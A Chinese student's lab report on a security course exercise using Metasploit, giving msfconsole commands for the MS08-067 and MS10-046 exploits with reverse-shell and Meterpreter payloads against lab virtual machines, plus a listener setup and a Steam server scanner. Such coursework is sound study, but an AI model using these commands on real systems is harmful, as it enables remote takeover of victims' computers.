标签:实验 uri 步骤 dll 自己 ima 文件 windows linux

exploit:漏洞攻击。一个exploit程序肯定会触发系统的一个或多个漏洞,进而程序直接获取到目标系统的部分或所有权限。一个漏洞攻击程序可以在本地运行也可以远程运行,远程运行的漏洞攻击可以理论上获取被攻击系统的所有控制权。

payload:有效载荷,可以理解为搞破坏的关键代码。电脑病毒中可以直接完成预定目标的代码段便是其“有效载荷”。

encode:编码。通过一些特殊手段的编码,可以既保证有效载荷不被破坏,又使得漏洞攻击程序不会被侦察到。

因为个人电脑设备的原因,借用同组同学20155223苏黄永郦同学的电脑完成本次实验



在Kali机启动msfconsole,按照指导步骤输入以下代码:

use exploit/windows/smb/ms08_067_netapi // 使用ms08_067漏洞攻击方式

set payload generic/shell_reverse_tcp // 以shell反向tcp连接为有效载荷

set RHOST 192.168.129.134 // 受害者的IP

set LHOST 192.168.129.133 // 施害者的IP

set target 0 // 设置目标,0为无差别攻击输入exploit开始发动攻击:





在Kali攻击机开启msfconsole,输入以下命令:

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader // 使用浏览器漏洞

set payload windows/meterpreter/reverse_tcp // 选择反向链接载荷关于本次攻击的设置:

set SRVHOST 192.168.129.133 // 设置服务器主机IP



set LHOST 192.168.129.133 // 设置攻击机IPxp访问这个URI,会弹出一个这样的窗口:



同时,一直在监听的控制台同受害者建立起一个连接:

再次输入sessions -i 1以控制受害者。

设置很简单,只需要确定攻击机的IP地址就可以了,端口是学号5211。



同时,在Kali的msfconsole上输入以下命令开始监听:

use exploit/multi/handler

set LHOST 192.168.129.133

set LPORT 5211

exploit



use scanner/steam/server_info,show options 这扫描模块只用设置扫描起点IP即可,扫描范围默认为10(从起始地址开始往后扫10个)。端口固定为UDP端口27015,端口27015只是用作输入/输出的通信端口

感觉msf是个神奇的东西。。。虽然我们学的都是最简单的,但是每次实验做完都有种细思极恐的感觉。。这次尤为严重。。虽然知道自己不会被这么对待。。但是想到别人会这样对待你还是慢怂的。

标签:实验 uri 步骤 dll 自己 ima 文件 windows linux

原文地址:https://www.cnblogs.com/xxy9712/p/8988198.html